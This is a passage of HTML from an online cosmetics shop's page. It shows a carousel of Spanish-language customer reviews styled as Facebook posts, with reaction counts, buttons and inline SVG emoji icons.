        <linearGradient id="gradient-column_PqMyC80" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_PqMyC80)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_PqMyC81" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_PqMyC81)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_PqMyC82a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_PqMyC82a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_PqMyC82g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_PqMyC82g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_PqMyC82l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_PqMyC82l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_PqMyC82s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_PqMyC82u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_PqMyC82s)"></path>
      </mask>
      <radialGradient id="gradient-column_PqMyC82t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_PqMyC82u)"></path>
      <radialGradient id="gradient-column_PqMyC82v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        2,4 mil
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        35 Comentarios
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      Like
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Comment
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Share
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//kosmetikaonline.com/cdn/shop/files/images_8.jpg?v=1733240841&amp;width=200" alt="" srcset="//kosmetikaonline.com/cdn/shop/files/images_8.jpg?v=1733240841&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Domenica Arteaga
                        
                      </p>
                      
                        <p class="fb-post__time">
                          50 min
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>Los labiales son hermosos, tienen una textura suave y colores vibrantes. Llegaron antes de lo esperado y en perfecto estado. Definitivamente volveré a comprar aquí.</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_ihGYLa0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_ihGYLa0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_ihGYLa1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_ihGYLa1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        325
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        11 Comentarios
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      Like
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Comment
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Share
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//kosmetikaonline.com/cdn/shop/files/images_12.jpg?v=1733240841&amp;width=200" alt="" srcset="//kosmetikaonline.com/cdn/shop/files/images_12.jpg?v=1733240841&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Cristina Quintana
                        
                      </p>
                      
                        <p class="fb-post__time">
                          Ayer
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>El maquillaje es de una calidad superior. La base tiene una cobertura perfecta y los tonos de las sombras son tal como en las fotos. Además, el envío fue súper rápido.</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_QehLpB0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_QehLpB0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <g clip-path="url(#gradient-column_QehLpB1a)">
         <path fill="url(#gradient-column_QehLpB1b)" d="M16 8A8 8 0 1 1-.001 8 8 8 0 0 1 16 8"></path>
         <path fill="url(#gradient-column_QehLpB1c)" d="M5.643 10.888C5.485 12.733 6.37 14 8 14c1.63 0 2.515-1.267 2.357-3.112C10.2 9.042 9.242 8 8 8c-1.242 0-2.2 1.042-2.357 2.888Z"></path>
         <path fill="url(#gradient-column_QehLpB1d)" d="M3.5 5.5c0-.828.559-1.5 1.25-1.5S6 4.672 6 5.5C6 6.329 5.441 7 4.75 7S3.5 6.329 3.5 5.5Zm6.5 0c0-.828.56-1.5 1.25-1.5.691 0 1.25.672 1.25 1.5 0 .829-.559 1.5-1.25 1.5C10.56 7 10 6.329 10 5.5Z"></path>
